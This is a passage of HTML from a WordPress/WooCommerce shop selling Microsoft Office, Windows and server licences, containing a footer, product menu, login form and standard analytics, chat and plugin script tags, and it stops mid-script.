<path d="M39.252 5.661c-1.128-1.285-3.165-1.836-5.773-1.836h-7.567c-0.534 0-0.987 0.388-1.070 0.914l-3.151 19.983c-0.063 0.394 0.243 0.751 0.642 0.751h4.671l1.173-7.442-0.037 0.233c0.083-0.526 0.534-0.914 1.066-0.914h2.22c4.361 0 7.776-1.771 8.774-6.896 0.029-0.152 0.055-0.299 0.077-0.443-0.126-0.067-0.126-0.067 0 0 0.297-1.894-0.003-3.183-1.027-4.35zM29.438 10.036c0.050-0.317 0.253-0.576 0.527-0.707 0.125-0.059 0.263-0.092 0.409-0.092h5.933c0.703 0 1.358 0.046 1.956 0.142 0.172 0.027 0.338 0.059 0.5 0.095s0.319 0.076 0.471 0.12c0.076 0.022 0.151 0.045 0.224 0.069 0.294 0.099 0.568 0.213 0.821 0.347 0.297-1.894-0.002-3.183-1.027-4.35-1.128-1.285-3.165-1.836-5.773-1.836h-7.568c-0.532 0-0.986 0.388-1.069 0.914l-3.151 19.983c-0.063 0.395 0.243 0.751 0.641 0.751h4.673l2.433-15.436zM39.234 9.595c-0.152-0.044-0.309-0.085-0.471-0.12s-0.329-0.067-0.5-0.095c-0.6-0.097-1.254-0.143-1.957-0.143h-5.931c-0.146 0-0.285 0.033-0.409 0.093-0.274 0.131-0.477 0.39-0.527 0.707l-1.261 7.994-0.037 0.233c0.083-0.526 0.532-0.914 1.066-0.914h2.221c4.361 0 7.776-1.771 8.774-6.896 0.029-0.152 0.054-0.298 0.077-0.443-0.253-0.133-0.526-0.248-0.821-0.346-0.074-0.025-0.148-0.049-0.225-0.070zM41.357 10.843c-0.123-0.141-0.266-0.266-0.415-0.387-0.009 0.066-0.013 0.127-0.024 0.194 0 0 0 0 0 0-0.023 0.145-0.048 0.292-0.077 0.444-0.748 3.843-2.856 5.8-5.704 6.539-0.949 0.246-1.98 0.357-3.071 0.357h-2.22c-0.425 0-0.794 0.249-0.97 0.616-0.045 0.093-0.080 0.192-0.097 0.298l0.001-0.003c0 0.001-0.001 0.003-0.001 0.004l0.028-0.182-1.165 7.391h-0.741l-0.221 1.404c-0.054 0.345 0.212 0.657 0.561 0.657h3.938c0.466 0 0.863-0.339 0.936-0.799l0.038-0.201 0.742-4.704 0.048-0.26c0.073-0.46 0.47-0.799 0.936-0.799h0.589c3.815 0 6.802-1.55 7.675-6.032 0.365-1.874 0.177-3.438-0.787-4.536z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <br>Copyright 2026 © <strong>Best Digitals Products</strong>

 <a href="https://bestdigitalsproducts.com/shop/soft/buy-2024/" class="custom-sticky-button">
    <span class="button-text">New Version Office 2024 <br>Released! Buy Now</span> <br>
  </a>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>


</div>

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <div id="mega-menu-wrap-primary_mobile" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_mobile" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="expand_active" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-sticky-enabled="true" data-sticky-desktop="true" data-sticky-mobile="true" data-sticky-offset="0" data-sticky-expand="false" data-sticky-expand-mobile="false" data-sticky-transition="false"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1353" id="mega-menu-item-1353"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Office For Windows<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1353-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-1353-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2052" id="mega-menu-item-2052"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buys-2021/">Office Professional Plus 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1357" id="mega-menu-item-1357"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/software/buys-2019">Office Professional Plus 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1356" id="mega-menu-item-1356"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/software/buy-2016/">Office Professional Plus 2016</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-1353-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-1353-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4" id="mega-menu-item-media_image-4"><img width="710" height="437" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612.jpg" class="image wp-image-50434  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612.jpg 710w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612-650x400.jpg 650w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612-510x314.jpg 510w" sizes="auto, (max-width: 710px) 100vw, 710px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-40305" id="mega-menu-item-40305"><a class="mega-menu-link" href="/buy-2021" aria-expanded="false" tabindex="0">Office For Mac<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-40305-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-40305-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-55302" id="mega-menu-item-55302"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buy-2024">Office Home And Business 2024</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1352" id="mega-menu-item-1352"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buy-2021/">Office Home And Business 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-40312" id="mega-menu-item-40312"><a class="mega-menu-link" href="/buy-2019">Office Home And Business 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50411" id="mega-menu-item-50411"><a class="mega-menu-link" href="/buy-2016">Office Home And Business 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50466" id="mega-menu-item-50466"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/buy-2011/">Office Home And Business 2011</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-40305-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-40305-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-3" id="mega-menu-item-media_image-3"><img width="760" height="428" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1.jpg" class="image wp-image-50412  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1.jpg 760w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1-710x400.jpg 710w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1-510x287.jpg 510w" sizes="auto, (max-width: 760px) 100vw, 760px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50582" id="mega-menu-item-50582"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Office Apps<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50582-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50584" id="mega-menu-item-50584"><a class="mega-menu-link" href="/shop/office-apps/buyw-2021">Word 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50583" id="mega-menu-item-50583"><a class="mega-menu-link" href="/shop/office-apps/buye-2021">Excel 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50589" id="mega-menu-item-50589"><a class="mega-menu-link" href="/shop/office-apps/buyo-2021">Outlook 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50585" id="mega-menu-item-50585"><a class="mega-menu-link" href="/shop/office-apps/buyp-2021">PowerPoint 2021</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50596" id="mega-menu-item-50596"><a class="mega-menu-link" href="/shop/office-apps/buyw-2019">Word 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50593" id="mega-menu-item-50593"><a class="mega-menu-link" href="/shop/office-apps/buye-2019">Excel 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50590" id="mega-menu-item-50590"><a class="mega-menu-link" href="/shop/office-apps/buyo-2019">Outlook 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50586" id="mega-menu-item-50586"><a class="mega-menu-link" href="/shop/office-apps/buyp-2019">PowerPoint 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50594" id="mega-menu-item-50594"><a class="mega-menu-link" href="/shop/office-apps/buye-2016">Excel 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50597" id="mega-menu-item-50597"><a class="mega-menu-link" href="/shop/office-apps/buyw-2016">Word 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50592" id="mega-menu-item-50592"><a class="mega-menu-link" href="/shop/office-apps/buyo-2016">Outlook 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50588" id="mega-menu-item-50588"><a class="mega-menu-link" href="/shop/office-apps/buyp-2016">PowerPoint 2016</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-8" id="mega-menu-item-media_image-8"><img width="1020" height="680" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1200x800.jpeg" class="image wp-image-50602  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1200x800.jpeg 1200w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-600x400.jpeg 600w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-768x512.jpeg 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1536x1024.jpeg 1536w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-510x340.jpeg 510w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice.jpeg 2000w" sizes="auto, (max-width: 1020px) 100vw, 1020px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50413" id="mega-menu-item-50413"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Project & Visio<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50413-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-50413-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50423" id="mega-menu-item-50423"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/vp-2019/">Visio Professional 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50424" id="mega-menu-item-50424"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/vp-2016/">Visio Professional 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50425" id="mega-menu-item-50425"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/pp-2016/">Project Professional 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50426" id="mega-menu-item-50426"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/mpp-2019/">Project Professional 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-50413-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50413-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-5" id="mega-menu-item-media_image-5"><img width="791" height="400" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-791x400.png" class="image wp-image-50428  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-791x400.png 791w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-768x388.png 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-510x258.png 510w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1.png 870w" sizes="auto, (max-width: 791px) 100vw, 791px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50414" id="mega-menu-item-50414"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Windows<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50414-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50414-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50456" id="mega-menu-item-50456"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-11-pro/">Microsoft Windows 11 Pro</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50457" id="mega-menu-item-50457"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-11-home/">Microsoft Windows 11 Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50459" id="mega-menu-item-50459"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-10-pro-edition-32-bit/">Microsoft Windows 10 Pro Edition 32-bit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50458" id="mega-menu-item-50458"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-10-home-edition-64-bit/">Microsoft Windows 10 Home Edition 64-bit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50460" id="mega-menu-item-50460"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/win-8/">Microsoft Windows 8.1 Pro</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50461" id="mega-menu-item-50461"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-7-professional-64-bit/">Microsoft Windows 7 Professional 64-bit</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50414-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-2" id="mega-menu-item-maxmegamenu_image_swap-2"><img class='mega-placeholder' data-default-src='https://bestdigitalsproducts.com/wp-content/uploads/2022/12/istockphoto-874412842-612x612-1.jpg' src='https://bestdigitalsproducts.com/wp-content/uploads/2022/12/istockphoto-874412842-612x612-1.jpg' data-default-alt='' alt='' /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50418" id="mega-menu-item-50418"><a class="mega-menu-link" href="/shop" aria-expanded="false" tabindex="0">Other Software<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50418-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-50418-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50494" id="mega-menu-item-50494"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-exchange-2019-server-standard-with-10-user-cals/">Microsoft Exchange 2019 Server</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50495" id="mega-menu-item-50495"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-sql-server-2017-standard-32-core-10-cal-64-bit-comp/">Microsoft SQL Server 2017 Standard</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50493" id="mega-menu-item-50493"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2016-datacenter-64bit-10-user-cals-4-core-download/">Microsoft Windows Server 2016 Datacenter</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50498" id="mega-menu-item-50498"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2019-essentials/">Microsoft Windows Server 2019 Essentials</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50497" id="mega-menu-item-50497"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2016-remote-desktop-services-rds-50-user-cal/">Microsoft Windows Server 2016 Remote Desktop</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-50418-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-7" id="mega-menu-item-media_image-7"><img width="1000" height="500" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1.jpeg" class="image wp-image-50500  attachment-1200x600 size-1200x600" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1.jpeg 1000w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-800x400.jpeg 800w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-768x384.jpeg 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-510x255.jpeg 510w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-283" id="mega-menu-item-283"><a class="mega-menu-link" href="/shop" tabindex="0">Shop All</a></li></ul></div>        </ul>
    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script>
$(document).ready(function(){
  $(".rp_wcdpd_pricing_table_quantity ").click(function(){
    $(".woocommerce-Price-amount").addClass("intro");
  });
});
</script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="82a572006e" /><input type="hidden" name="_wp_http_referer" value="/elements/pages/" />						<button type="submit" class="woocommerce-Button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://bestdigitalsproducts.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-RCEP3GV83T" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="crisp-js-before">
/* <![CDATA[ */
    window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = 'dce735ec-94c5-42c9-895d-d5a281759494';
//# sourceURL=crisp-js-before
/* ]]> */
</script>
<script type="text/javascript"  async src="https://client.crisp.chat/l.js?ver=20260122" id="crisp-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/js/jquery.plugin.min.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/js/jquery.countdown.min.js?ver=2.1.0" id="jquery-countdown-js"></script>
<script type="text/javascript" id="ywpc-footer-js-extra">
/* <![CDATA[ */
var ywpc_footer = {"gmt":"0","is_rtl":"","theme":"Flatsome"};
//# sourceURL=ywpc-footer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/js/ywpc-footer.min.js?ver=6.9" id="ywpc-footer-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.11.0" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://bestdigitalsproducts.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
